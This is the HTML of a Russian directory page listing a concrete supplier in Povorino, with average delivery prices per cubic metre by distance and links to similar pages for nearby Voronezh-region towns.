<h2><span class="ez-toc-section" id="%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%9F%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D0%BD%D0%BE"></span>Компании по продаже бетона Поворино<span class="ez-toc-section-end"></span></h2>
<p>Ознакомиться с фирмами — производителями качественного бетона и растворов в Поворино возможно в данном каталоге. В случае если в городе имеется несколько фирм, обзвоните всех поставщиков, ознакомьтесь с предложениями.</p>
<div class="post__table"><table>
<tbody>
<tr>
<td><strong>Компания</strong></td>
<td><strong>Телефон</strong></td>
<td><strong>Адрес производства (офис)</strong></td>
</tr>
<tr>
<td>Бетон24</td>
<td>88002002406</td>
<td style="text-align: center;">&#8212;</td>
</tr>
</tbody>
</table></div>
<h2><span class="ez-toc-section" id="%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0"></span>Стоимость доставки бетона<span class="ez-toc-section-end"></span></h2>
<p>Цена указана средняя и может немного отличаться в зависимости от производителя, региона, объемов.</p>
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td> <strong> Расстояние</strong><br />
<strong> (мин. заказ 5 кубов)</strong></td>
<td> <strong> Цена за 1 м<sup>3</sup></strong></td>
</tr>
<tr>
<td> до 10 км</td>
<td> 165 р.</td>
</tr>
<tr>
<td> до 15 км</td>
<td> 315 р.</td>
</tr>
<tr>
<td> до 20 км</td>
<td> 390 р.</td>
</tr>
<tr>
<td> до 25 км</td>
<td> 460 р.</td>
</tr>
<tr>
<td> до 30 км</td>
<td> 530 р.</td>
</tr>
<tr>
<td> до 35 км</td>
<td> 590 р.</td>
</tr>
<tr>
<td> до 40 км</td>
<td> 630 р.</td>
</tr>
</tbody>
</table></div>

<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Компании в ближайших городах:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-boguchare.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Богучаре" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Богучаре</div></div></a><a href="http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-novovoronezhe.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Нововоронеже" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Нововоронеже</div></div></a><a href="http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-kalache.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Калаче" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Калаче</div></div></a><a href="http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-jertile.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Эртиле" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Эртиле</div></div></a><a href="http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-liskah.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Лисках" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Лисках</div></div></a><a href="http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-buturlinovke.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Бутурлиновке" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Бутурлиновке</div></div></a><a href="http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-ostrogozhske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Острогожске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Острогожске</div></div></a><a href="http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-bobrove.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Боброве" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Боброве</div></div></a><a href="http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-novohopjorske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Новохопёрске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Новохопёрске</div></div></a><a href="http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-rossoshe.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Россоше" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Россоше</div></div></a><a href="http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-borisoglebske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Борисоглебске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Борисоглебске</div></div></a><a href="http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-pavlovske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Павловске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Павловске</div></div></a><a href="http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-semilukah.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Семилуках" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Семилуках</div></div></a><a href="http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-voronezhe.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Воронеже" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Воронеже</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->					
					
					
					
					
					
									</div><!-- .post__entry -->
			</article><!-- .post -->

		
			
			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/voronezhskaya-oblast/kupit-beton-v-povorino.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="http://betonstroika.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='205' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

									<div class="widget_text sidebar__section  sidebar__widget" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-640586-1 -->
<div id="yandex_rtb_R-A-640586-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-1",
                renderTo: "yandex_rtb_R-A-640586-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-6 -->
<div id="yandex_rtb_R-A-640586-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-6",
                renderTo: "yandex_rtb_R-A-640586-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-7 -->
<div id="yandex_rtb_R-A-640586-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-7",
                renderTo: "yandex_rtb_R-A-640586-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-10 -->
<div id="yandex_rtb_R-A-640586-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-10",
                renderTo: "yandex_rtb_R-A-640586-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-8 -->
<div id="yandex_rtb_R-A-640586-8"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-8",
                renderTo: "yandex_rtb_R-A-640586-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-9 -->
<div id="yandex_rtb_R-A-640586-9"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-9",
                renderTo: "yandex_rtb_R-A-640586-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!-- .sidebar__section --><div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"></div>
		</div><!-- .sidebar__section -->						
		</aside><!-- .sidebar -->
			</div><!-- .middle -->




	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
					Beton Stroika<span>ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – Компании &#8212; поставщики бетона и растворов, щебня, песка в России				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://betonstroika.ru/dobavlenie-zavoda">Добавление завода</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://betonstroika.ru/reklama-na-betonstroika">Реклама на BetonStroika</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="http://betonstroika.ru/obnovit-informatsiyu-kompanii">Обновить информацию компании</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://betonstroika.ru/nashli-oshibku">Нашли ошибку?</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="http://betonstroika.ru/karta-sayta">Карта сайта</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				
			
			
			</div><!-- .footer__info -->
Если нужен <a href="https://carsharingi.ru/city/moscow">каршеринг в москве</a>,то данный обзор условий и цен поможет определиться
			<a class="footer__section  footer__design"  target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/themes/sreda-design-nocat/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"scroll_offset":"30","fallbackIcon":"<span style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.47.1-1683035328" id="ez-toc-js-js"></script>



<div class="before-footer-scripts-place"></div>

<div class="welcome-pt-modal">
    <div class="welcome-pt-overlay">
        <div class="site-popup-inner welcome-pt-message">
            <form method="post" enctype="multipart/form-data" action="">
                <div class="site-form-title">Добро пожаловать!</div>
                <div class="site-row">
                    <p class="site-form-text">Благодарим за посещение нашего ресурса.</p>
                </div>
                <div class="site-form-buttons">
                    <div class="site-form-button">
                        <a href="#" class="welcome-pt-close">Продолжить</a>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        let dataLazyLoadingJS = {
            data: {
                ya_counter: {
                    status: false,
                    html: '
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
<\/script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" \/><\/div><\/noscript>
',
                    area: '.before-footer-scripts-place'
                },
                ga_counter: {
                    status: false,
                    html: `<!-- Google tag (gtag.js) -->

`,
                    area: '.before-footer-scripts-place'
                }
            }
        };
        let dataSettings = {
            cookie_name: 'PST_VERIFIED_COOKIE',
        };
        
});
</script>
</body>
</html>